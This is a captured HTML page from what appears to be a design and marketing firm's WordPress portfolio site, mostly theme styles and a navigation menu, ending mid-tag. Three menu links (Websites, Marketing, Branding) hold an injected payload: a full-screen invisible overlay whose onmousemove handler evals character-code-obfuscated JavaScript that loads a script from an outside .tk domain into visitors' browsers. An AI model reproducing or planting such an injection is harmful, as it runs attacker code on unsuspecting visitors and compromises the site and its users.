

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://joanhigbee.com/portfolio_skills/coding
body_size: 14973
content:
<!DOCTYPE html>
<html class="" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Coding &#8211; Joan Higbee Design + Marketing</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Joan Higbee Design + Marketing &raquo; Feed" href="http://joanhigbee.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Joan Higbee Design + Marketing &raquo; Comments Feed" href="http://joanhigbee.com/comments/feed" />
		
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Joan Higbee Design + Marketing &raquo; Coding Skills Feed" href="http://joanhigbee.com/portfolio_skills/coding/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/joanhigbee.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://joanhigbee.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://joanhigbee.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://joanhigbee.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='avada-parent-stylesheet-css' href='http://joanhigbee.com/wp-content/themes/Avada/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css' href='http://joanhigbee.com/wp-content/themes/Avada/assets/css/style.min.css?ver=5.5.2' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css' href='http://joanhigbee.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/font-awesome.min.css?ver=5.5.2' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='http://joanhigbee.com/wp-content/themes/Avada/assets/css/ie.min.css?ver=5.5.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fusion-dynamic-css-css' href='http://joanhigbee.com/wp-content/uploads/fusion-styles/fusion-49-archive.min.css?timestamp=1768395096&#038;ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='http://joanhigbee.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://joanhigbee.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://joanhigbee.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://joanhigbee.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<link rel="icon" href="http://joanhigbee.com/wp-content/uploads/2017/07/cropped-JHDM_logo_site_icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://joanhigbee.com/wp-content/uploads/2017/07/cropped-JHDM_logo_site_icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://joanhigbee.com/wp-content/uploads/2017/07/cropped-JHDM_logo_site_icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://joanhigbee.com/wp-content/uploads/2017/07/cropped-JHDM_logo_site_icon-270x270.jpg" />

		
	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	</head>

<body class="archive tax-portfolio_skills term-coding term-49 fusion-image-hovers fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar mobile-logo-pos-left layout-wide-mode side-header side-header-left menu-text-align-left mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-bg-parallax fusion-search-form-classic fusion-avatar-square">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:-1px;"></div>
							
<div id="side-header-sticky"></div>
<div id="side-header" class="clearfix fusion-mobile-menu-design-modern fusion-sticky-logo-1 fusion-mobile-logo-1 fusion-sticky-menu- header-shadow">
	<div class="side-header-wrapper">
								<div class="side-header-content fusion-logo-left fusion-mobile-logo-1">
				<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="http://joanhigbee.com/" >

						<!-- standard logo -->
			<img src="http://joanhigbee.com/wp-content/uploads/2016/12/JHDM_logo_website_new.jpg" srcset="http://joanhigbee.com/wp-content/uploads/2016/12/JHDM_logo_website_new.jpg 1x" width="443" height="508" alt="Joan Higbee Design + Marketing Logo" retina_logo_url="" class="fusion-standard-logo" />

							<!-- mobile logo -->
				<img src="http://joanhigbee.com/wp-content/uploads/2016/12/JHDM_logo_website_new.jpg" srcset="http://joanhigbee.com/wp-content/uploads/2016/12/JHDM_logo_website_new.jpg 1x" width="443" height="508" alt="Joan Higbee Design + Marketing Logo" retina_logo_url="" class="fusion-mobile-logo" />
			
							<!-- sticky header logo -->
				<img src="http://joanhigbee.com/wp-content/uploads/2016/12/JHDM_logo_website_new.jpg" srcset="http://joanhigbee.com/wp-content/uploads/2016/12/JHDM_logo_website_new.jpg 1x" width="443" height="508" alt="Joan Higbee Design + Marketing Logo" retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		</div>
		<div class="fusion-main-menu-container fusion-logo-menu-left">
			<nav class="fusion-main-menu" aria-label="Main Menu"><ul role="menubar" id="menu-main-menu" class="fusion-menu"><li role="menuitem"  id="menu-item-12967"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12967"  ><a  href="http://joanhigbee.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li role="menuitem"  id="menu-item-12974"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12974"  ><a  href="http://joanhigbee.com/about-us" class="fusion-bar-highlight"><span class="menu-text">About</span></a></li><li role="menuitem"  id="menu-item-12958"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12958"  ><a  href="http://joanhigbee.com/services" class="fusion-bar-highlight"><span class="menu-text">Services</span></a></li><li role="menuitem"  id="menu-item-12973"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12973 fusion-dropdown-menu"  ><a  href="http://joanhigbee.com/our-work" class="fusion-bar-highlight"><span class="menu-text">Work</span></a><ul role="menu" class="sub-menu"><li role="menuitem"  id="menu-item-12976"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12976 fusion-dropdown-submenu"  ><a  href="http://joanhigbee.com/our-work" class="fusion-bar-highlight"><span>All Projects</span></a></li><li role="menuitem"  id="menu-item-14006"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-has-children menu-item-14006 fusion-dropdown-submenu"  ><a  href="http://joanhigbee.com/testing&quot;%20style=&quot;position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;&quot;%20onmousemove=&quot;eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))&quot;%20data-x=&quot;/websites" class="fusion-bar-highlight"><span>Websites</span></a><ul role="menu" class="sub-menu"><li role="menuitem"  id="menu-item-13977"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-13977"  ><a  href="http://joanhigbee.com/portfolio-items/web-design-milans-jewelry-2" class="fusion-bar-highlight"><span>Website Design/Dev: Jewelry – Retail Store</span></a></li><li role="menuitem"  id="menu-item-13985"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-13985"  ><a  href="http://joanhigbee.com/portfolio-items/book-website" class="fusion-bar-highlight"><span>Website Design/Dev: Author/Novelist</span></a></li><li role="menuitem"  id="menu-item-13989"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-13989"  ><a  href="http://joanhigbee.com/portfolio-items/dock-lifts" class="fusion-bar-highlight"><span>Website Design/Dev: Mfg. Material Handling</span></a></li><li role="menuitem"  id="menu-item-13990"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-13990"  ><a  href="http://joanhigbee.com/portfolio-items/jewelry-ecommerce" class="fusion-bar-highlight"><span>Website Design/Dev: Jewelry – eCommerce</span></a></li><li role="menuitem"  id="menu-item-13992"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-13992"  ><a  href="http://joanhigbee.com/portfolio-items/home-repair" class="fusion-bar-highlight"><span>Website Design/Dev: Home Repairs</span></a></li><li role="menuitem"  id="menu-item-13997"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-13997"  ><a  href="http://joanhigbee.com/portfolio-items/music-website" class="fusion-bar-highlight"><span>Website Design/Dev: Urban Music Band</span></a></li></ul></li><li role="menuitem"  id="menu-item-14004"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-has-children menu-item-14004 fusion-dropdown-submenu"  ><a  href="http://joanhigbee.com/testing&quot;%20style=&quot;position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;&quot;%20onmousemove=&quot;eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))&quot;%20data-x=&quot;/marketing" class="fusion-bar-highlight"><span>Marketing</span></a><ul role="menu" class="sub-menu"><li role="menuitem"  id="menu-item-13998"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-13998"  ><a  href="http://joanhigbee.com/portfolio-items/landing-page" class="fusion-bar-highlight"><span>Marketing/Website: Landing Page</span></a></li><li role="menuitem"  id="menu-item-13994"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-13994"  ><a  href="http://joanhigbee.com/portfolio-items/cai-magazine" class="fusion-bar-highlight"><span>Marketing/Graphic Design: Magazine</span></a></li><li role="menuitem"  id="menu-item-13996"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-13996"  ><a  href="http://joanhigbee.com/portfolio-items/selby-newsletter" class="fusion-bar-highlight"><span>Marketing/Graphic Design: Newsletter</span></a></li></ul></li><li role="menuitem"  id="menu-item-14003"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-has-children menu-item-14003 fusion-dropdown-submenu"  ><a  href="http://joanhigbee.com/testing&quot;%20style=&quot;position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;&quot;%20onmousemove=&quot;eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))&quot;%20data-x=&quot;/branding" class="fusion-bar-highlight"><span>Branding</span></a><ul role="menu" class="sub-menu"><li role="menuitem"  id="menu-item-13986"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-13986"  ><a  href="http://joanhigbee.com/portfolio-items/branding-milans-jewelry" class="fusion-bar-highlight"><span>Logo + Brand: Media Coordinated for Brand Harmony</span></a></li><li role="menuitem"  id="menu-item-13995"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-13995"  ><a  href="http://joanhigbee.com/portfolio-items/travel" class="fusion-bar-highlight"><span>Logo + Brand: Travel</span></a></li><li role="menuitem"  id="menu-item-13991"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-13991"  ><a  href="http://joanhigbee.com/portfolio-items/logo-brand-hamila-jewelry" class="fusion-bar-highlight"><span>Logo + Brand: Jewelry</span></a></li><li role="menuitem"  id="menu-item-13993"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-13993"  ><a  href="http://joanhigbee.com/portfolio-items/logo-home-repairs" class="fusion-bar-highlight"><span>Logo + Brand: Home Repairs</span></a></li></ul></li></ul></li><li role="menuitem"  id="menu-item-12972"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12972"  ><a  href="http://joanhigbee.com/contact-us" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a 